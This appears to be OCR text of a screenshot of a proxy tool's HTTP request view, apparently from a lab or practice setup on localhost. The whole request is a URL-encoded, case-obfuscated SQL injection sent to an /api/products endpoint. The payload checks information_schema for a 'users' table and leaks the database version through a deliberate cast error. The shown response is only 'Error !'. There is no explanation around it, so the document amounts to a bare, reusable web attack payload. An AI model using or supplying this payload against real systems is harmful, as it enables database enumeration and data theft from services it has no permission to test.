 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 GET
/api/products/%31%20%41%4e%44%20%31%3d%28%53%45%4c%45%43%54%20%43%41%53%45%20%57%48
%45%4e%20%28%53%55%42%53%54%52%49%4e%47%28%28%53%45%4c%45%43%54%20%74%61%62%6c%65%5
f%6e%61%6d%65%20%46%52%4f%4d%20%69%6e%66%6f%72%6d%61%74%69%6f%6e%5f%73%63%68%65%6d%
61%2e%74%61%62%6c%65%73%20%57%48%45%52%45%20%74%61%62%6c%65%5f%6e%61%6d%65%3d%27%75
%73%65%72%73%27%29%2c%31%2c%35%30%29%3d%27%75%73%65%72%73%27%29%20%54%48%45%4e%20%2
0%28%63%41%73%54%28%63%68%72%28%31%32%36%29%7c%7c%76%45%72%53%69%4f%6e%28%29%7c%7c%
63%68%72%28%31%32%36%29%20%61%53%20%6e%55%6d%65%52%69%43%29%29%20%45%4c%53%45%20%31
%20%45%4e%44%29%0a HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Sec-GPC: 1
15
Error !